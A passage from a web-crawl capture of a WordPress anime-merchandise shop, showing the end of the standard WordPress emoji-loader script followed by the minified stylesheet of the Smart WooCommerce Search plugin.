Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0
body_size: 1538
content:
@font-face{font-family:'ysm-fontello';src:url("../../fonts/fontello.eot?45550639");src:url("../../fonts/fontello.eot?45550639#iefix") format("embedded-opentype"),url("../../fonts/fontello.woff2?45550639") format("woff2"),url("../../fonts/fontello.woff?45550639") format("woff"),url("../../fonts/fontello.ttf?45550639") format("truetype"),url("../../fonts/fontello.svg?45550639#fontello") format("svg");font-weight:normal;font-style:normal}.ysm_search_widget.ysm-active,.widget_product_search.ysm-active,.widget_search.ysm-active{overflow:visible}.ysm-search-widget label{width:100%;position:relative;display:block}.ysm-search-widget .screen-reader-text{display:none}.ysm-search-widget .search-field[type="search"]{font-style:italic;font-size:14px;text-indent:3px;display:inline-block;padding:10px 40px 10px 10px;margin:0;width:100% !important;height:initial;outline:none;border:1px solid #d6d6d6;background-color:transparent;color:#aeaeae;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ysm-search-widget .search-field::-webkit-input-placeholder{color:inherit}.ysm-search-widget .search-field::-moz-placeholder{color:inherit}.ysm-search-widget .search-field:-moz-placeholder{color:inherit}.ysm-search-widget .search-field:-ms-input-placeholder{color:inherit}.ysm-search-widget .search-field:focus::-webkit-input-placeholder{color:transparent}.ysm-search-widget .search-field:focus::-moz-placeholder{color:transparent}.ysm-search-widget .search-field:focus:-moz-placeholder{color:transparent}.ysm-search-widget .search-field:focus:-ms-input-placeholder{color:transparent}.ysm-search-widget.bordered .search-field{-webkit-border-radius:6px;-moz-border-radius:6px;-o-border-radius:6px;border-radius:6px}.ysm-search-widget .search-submit{display:block;position:absolute;top:1px;right:1px;bottom:1px;padding:0;margin:0;width:40px;text-align:center;font-size:0;color:#aaa;background:none;border:none;cursor:pointer;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;outline:none}.ysm-search-widget .search-submit:before{display:block;color:inherit;text-align:center;font-size:17px;font-family:'ysm-fontello';line-height:38px;content:'\e800';-webkit-transition:color .25s ease;transition:color .25s ease}.smart-search-results{position:absolute;overflow:hidden}.smart-search-suggestions{top:0;left:0;bottom:0;right:0;background:#fff;border:1px solid #d6d6d6;overflow-y:scroll;-webkit-overflow-scrolling:touch}.smart-search-suggestions>.autocomplete-suggestion{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #d6d6d6;padding:5px;background:transparent;position:relative}.smart-search-suggestions>.autocomplete-suggestion:last-child{border-bottom:none}.smart-search-suggestions>.autocomplete-suggestion.autocomplete-selected{opacity:0.5}.smart-search-suggestions>.autocomplete-no-suggestion{line-height:40px;text-align:center}.smart-search-post{padding:12px 8px;display:block;color:#333}.smart-search-post:focus{outline:none}.smart-search-post-icon{max-width:100%;margin-bottom:10px;float:left;margin-right:10px;line-height:1}.autocomplete-suggestion .smart-search-post-icon>img{width:100%;height:auto}.smart-search-post-category{text-transform:uppercase;font-size:10px;margin-bottom:3px}.smart-search-post-title strong{display:inline-block}.smart-search-post-title,.smart-search-post-excerpt{font-size:14px;margin:0 0 7px;padding:0;color:#333;line-height:1.25em;word-wrap:normal}.smart-search-post-excerpt{margin-top:10px;font-size:12px}.smart-search-post-date{font-size:12px;color:#333}.smart-search-post-price-holder{overflow:hidden}.smart-search-post-price{float:left}.smart-search-post-sku{float:right;font-size:12px}.smart-search-clear{clear:both}.smart-search-results.has-scrollbar{padding-right:10px}.smart-search-results.has-scrollbar>.smart-search-suggestions{position:absolute;overflow:auto;overflow-x:hidden;-ms-overflow-style:none}.smart-search-results.has-scrollbar.smart-search-firefox>.smart-search-suggestions{border-left:none;border-right:none;width:calc(100% + 17px) !important;right:0 !important}.smart-search-results.has-scrollbar.smart-search-firefox .autocomplete-suggestion{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6}.smart-search-results>.smart-search-suggestions::-webkit-scrollbar{display:none}.smart-search-results>.nano-pane{background:rgba(0,0,0,0.25);position:absolute;width:10px;right:0;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;z-index:9999}.smart-search-results>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,0.5);position:relative;margin:0 1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.smart-search-results:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:0.99}.smart-search-results.has-viewall-button{padding-bottom:30px}.smart-search-results.has-viewall-button .smart-search-suggestions{bottom:30px}.smart-search-view-all-holder{position:absolute;bottom:0;left:0;width:100%;z-index:9999;display:none}.smart-search-view-all-holder>a{display:block !important;height:30px;line-height:30px;background:#ccc;text-align:center}.woocommerce-loop-product__title>strong{display:inline !important}.ysm-hide .smart-search-suggestions,.ysm-hide .smart-search-view-all-holder{display:none !important}.ysm-search-widget input[type="search"]::-webkit-search-decoration,.ysm-search-widget input[type="search"]::-webkit-search-cancel-button,.ysm-search-widget input[type="search"]::-webkit-search-results-button,.ysm-search-widget input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none;display:none}
